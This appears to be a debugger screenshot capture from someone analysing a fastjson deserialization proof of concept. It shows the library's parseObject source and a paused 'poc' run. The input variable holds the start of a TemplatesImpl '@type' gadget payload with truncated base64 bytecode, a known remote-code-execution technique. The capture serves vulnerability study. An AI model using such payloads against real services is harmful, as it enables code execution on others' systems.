 615 public <T> T parseObject(Type type, Object fieldName) { type: "class java.lang.Object" fieldName: null
616 int token = lexer.token(); token: 12
617 if (token == JSONToken.NULL) {
618 lexer.nextToken();
619 return null;
620 }
621
622 if (token == JSONToken.LITERAL_STRING) {...}
635
636 ObjectDeserializer derializer = config.getDeserializer(type); derializer: JavaObjectDeserializer@568 config: ParserConfig@563
637
638 try {
639 return (T) derializer.deserialze( parser: this, type, fieldName); derializer: JavaObjectDeserializer@568 type: "class java.lang.Object"
640 } catch (JSONException e) {
641 throw e;
642 } catch (Throwable e) {
643 throw new JSONException(e.getMessage(), e);
644 }
645 }
646
DefaultJSONParser › parseObject()
Debug: poc
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
parseObject:639, DefaultJSONParser (com.alibaba.fastjson.parser)
parseObject:339, JSON (com.alibaba.fastjson)
parseObject:243, JSON (com.alibaba.fastjson)
main:24, poc (com.yoga.server)
this = {DefaultJSONParser@565}
input = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQANAoABwAlCgAmACcIACgKACYAKQcAKgoABQAlBwArAQAGPGluaXQ+A... View
symbolTable = {SymbolTable@570}
config = {ParserConfig@563}
dateFormatPattern = "yyyy-MM-dd HH:mm:ss"
dateFormat = null
lexer = {JSONScanner@572}
context = null
contextArray = null